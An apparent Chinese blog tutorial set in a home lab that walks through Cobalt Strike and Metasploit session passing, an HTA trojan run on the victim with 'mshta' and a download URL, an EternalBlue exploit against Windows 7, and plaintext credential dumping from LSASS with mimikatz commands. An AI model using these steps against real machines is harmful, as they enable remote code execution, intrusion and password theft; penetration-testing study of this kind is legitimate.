一、Cobaltstrike的安裝

? ?http://t.csdnimg.cn/yhZin

???安裝CobaltStrike,瀏覽博主的上篇文章即可!!!



這里我在自己的本機win11上執行了Client去連接kali中的Server端,直接執行.cmd文件即可!!!

二、攻擊環境

? ? ? ? 攻擊機:kali-2024? ?ip:192.168.223.152

? ? ? ? 靶機: win10? ? ? ? ? ?ip:192.168.223.144

? ? ? ? ????????????win7? ? ? ? ? ? ?ip:192.168.223.153

三、cs和msf權限傳遞過程

? ? ? ? ????????1.cs監聽器的使用

? ? ? ? ? ? ? ? ? ? ? ? 第一個監聽器:要使win10上線cs,就先用cs生成html-application類型的木馬,并且生成一個網址,使其在win10中的命令行中運行? ?



在win10上執行此命令即可使其中馬,前提是保證win10可以ping通kali,保證其防火墻和殺毒軟件都已經關閉,否則會直接將木馬文件清除?

mshta cs上生成的文件網址

?

?

? ? ? ? ????????2.生成木馬,使靶機上線

執行成功后,可見win10在cs上上線成功!

? ? ? ?cs和msf聯動

? ? ? ? ? ? ? ? cs會話傳至msf上



首先啟動msfconsole工具



?新建一個外部監聽,端口號不沖突即可!!!



?利用msf中的exploit中的multi/handler這個模塊,設置本機ip和端口號

?會話傳至成功!

?成功后,就有了查看上線靶機的ip地址等信息的權限,使用ipconfig即可

? ? ? ? ? ? ? ? msf會話傳至cs上



? ? ? ? ? ? ? ? ? ? ? ? 利用永恒之藍漏洞上線win7

同樣是利用msf中的永恒之藍的這個模塊,上線win7

?攻擊win7成功!!!

設置監聽器,和cs1操作相同

使用windows/local/payload_inject模塊?

會話傳遞成功!!!

四、mimikatz抓取win10的明文密碼

原理

Mimikatz是一個強大的工具,可以用來讀取Windows系統中的憑證信息。它能夠抓取明文密碼的原理主要是通過直接與Windows的安全子系統進行交互,包括LSASS(Local Security Authority Subsystem Service)進程,該進程負責本地安全和登錄。

應用場景:

1、密碼破解

2、提權攻擊

3、域控制器攻擊

4、認證繞過

5、傳遞哈希攻擊

Mimikatz提供了一系列命令,可以用來與LSASS進程通信,提取存儲的登錄憑證。主要命令如下:



sekurlsa::logonpasswords:列出當前登錄會話的密碼。

sekurlsa::searchpasswords:搜索存儲在系統中的密碼。

sekurlsa::minidump:從內存dump中提取憑證。使用Mimikatz抓取明文密碼的步驟如下:

獲取Mimikatz的執行權限。

使用相應的Mimikatz命令獲取明文密碼。

環境

windows10專業版

操作過程



下載mimikatz工具,選擇自己系統的型號即可!!



?管理員權限下修改注冊表,修改成功會有以下提示,接著重啟系統

管理員身份運行

privilege::debug 調試權限 ?

?

)

)

)

)

)